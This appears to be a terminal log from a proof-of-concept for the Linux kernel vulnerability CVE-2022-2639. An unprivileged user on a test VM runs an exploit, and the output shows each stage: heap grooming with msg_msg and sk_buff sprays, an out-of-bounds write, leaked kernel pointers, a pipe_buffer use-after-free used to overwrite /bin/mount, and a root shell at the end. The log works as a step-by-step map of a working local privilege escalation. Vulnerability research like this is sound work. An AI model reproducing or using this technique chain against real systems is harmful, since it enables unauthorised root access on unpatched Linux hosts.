 john@ubuntu: ~/Desktop/tmp/CVE-2022-2639
john@ubuntu:~/Desktop/tmp/CVE-2022-2639$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.17.4 #5 SMP PREEMPT Wed Nov 16 20:29:11 PST 2022 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov  3 12:03:09 2022 from 10.0.2.10
$ uname -a
Linux syzkaller 5.17.4 #5 SMP PREEMPT Wed Nov 16 20:29:11 PST 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ls
exploit  exploit.c
$ ./exploit
[*] exploit.c:1058 [1] initialize exploit environment ...
[+] exploit.c:535 get dp_family_id = 32
[+] exploit.c:541 get flow_family_id = 34
[*] exploit.c:1061 [2] create br to check if openvswitch works ...
[*] exploit.c:709 br1337 ifindex: 2
[*] exploit.c:1064 [3] leak kmalloc-0x400 (msg_msg->m_list.next / prev) ...
[*] exploit.c:766 [3-1] heap fengshui: drain 0x1000~0x10000 to make next allocation adjacent (using RX_RING buffer) ...
[*] exploit.c:783 [3-3] spray 0x400 (msg_msg + msg_msgseg) -> (0x1000 + 0x400) ...
[*] exploit.c:793 [3-4] free another half RX_RING buffer ...
[*] exploit.c:801 [3-5] trigger OOB to forge msg_msg->m_ts ...
[*] exploit.c:811 [3-6] find the corrupted msg_msg (list1_corrupted_msqid) ...
[+] exploit.c:817 [+] corrupted msg_msg found, id: 37
[*] exploit.c:833 [3-7] free all uncorrupted msg_msg ...
[*] exploit.c:837 [3-8] alloc 0x400*16 `msg_msg` chain to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] exploit.c:862 [+] it works :)
[+] exploit.c:876 [+] leak list2_leak_msqid: 1030
[+] exploit.c:877 [+] leak list2_leak_mtype: 0x242
[+] exploit.c:878 [+] leak list2_uaf_msg_addr: 0xffff8880095e0800
[+] exploit.c:879 [+] leak list2_uaf_mtype: 0x142
[*] exploit.c:883 [3-10] free all uncorrupted msg_msg ...
[*] exploit.c:1068 [4] do exploit step 2 ...
[*] exploit.c:892 [4-1] heap fengshui: drain 0x1000~0x10000 to make next allocation adjacent (using RX_RING buffer) ...
[*] exploit.c:909 [4-3] spray 0x400 (msg_msg + msg_msgseg) -> (0x1000 + 0x400) ...
[*] exploit.c:919 [4-4] free another half RX_RING buffer ...
[*] exploit.c:927 [4-5] trigger OOB to forge msg_msg->m_list.next ...
[*] exploit.c:934 [4-6] free uaf msg_msg from correct msqid (list2_leak_msqid)
[*] exploit.c:939 [4-7] spray sk_buff->data to re-acquire the 0x400 slab freed by msg_msg
[*] exploit.c:953 [4-8] free sk_buff->data using fake msqid
[*] exploit.c:956 [+] freed using msqid 167
[*] exploit.c:962 [4-9] spray 0x100 pipe_buffer to re-acquire the 0x400 slab freed by sk_buff->data
[*] exploit.c:979 [4-10] free sk_buff->data to make pipe_buffer become UAF
[+] exploit.c:995 [+] uaf_pipe_idx: 7
[*] exploit.c:1004 [4-11] edit pipe_buffer->flags = PIPE_BUF_FLAG_CAN_MERGE
[*] exploit.c:1016 [4-12] try to overwrite /bin/mount
[*] exploit.c:1025 [*] see if /bin/mount changed ...
[+] exploit.c:1038 [+] exploit success!!!
[*] exploit.c:1072 [5] notify sub-process to execute suid-shell ...
[*] exploit.c:1078 [6] begin to execute suid-shell ...
# id
uid=0(root) gid=0(root) groups=0(root),1000(hi)
#